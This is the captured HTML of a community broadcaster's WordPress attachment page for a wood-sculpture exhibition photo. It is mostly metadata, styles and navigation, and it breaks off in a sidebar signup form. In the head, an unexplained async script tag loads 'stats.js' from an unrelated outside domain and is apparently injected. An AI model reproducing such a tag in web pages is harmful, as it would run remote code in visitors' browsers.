

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/
body_size: 8605
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abstractions-in-Wood-Exhibition1 - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abstractions-in-Wood-Exhibition1 - BCB: The Voices of Bainbridge Island" />
	<meta property="og:url" content="https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1" />
	<meta property="og:image:width" content="767" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/","url":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/","name":"Abstractions-in-Wood-Exhibition1 - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1.jpg","datePublished":"2017-01-11T06:05:29+00:00","dateModified":"2017-01-11T06:05:29+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1.jpg","width":767,"height":512},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/abstractions-in-wood-exhibition1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Arts and Artists: Art Museum Encounters: Wood Sculptor Alan Newberg exhibits at Museum of Art","item":"https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/"},{"@type":"ListItem","position":3,"name":"Abstractions-in-Wood-Exhibition1"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Farts-012-wood-sculptor-alan-newberg-at-bima%2Fabstractions-in-wood-exhibition1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Farts-012-wood-sculptor-alan-newberg-at-bima%2Fabstractions-in-wood-exhibition1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/6262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=6262' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6262 attachmentid-6262 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-6262" class="entry entry-attachment post-6262 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Abstractions-in-Wood-Exhibition1</h1>
                        
            <div class="attachment-image"><img width="767" height="512" src="https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1.jpg 767w, https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1-300x200.jpg 300w, https://www.bestofbcb.org/wp-content/uploads/2017/01/Abstractions-in-Wood-Exhibition1-600x401.jpg 600w" sizes="(max-width: 767px) 100vw, 767px" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/arts-012-wood-sculptor-alan-newberg-at-bima/newbergalangodofblackholes/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
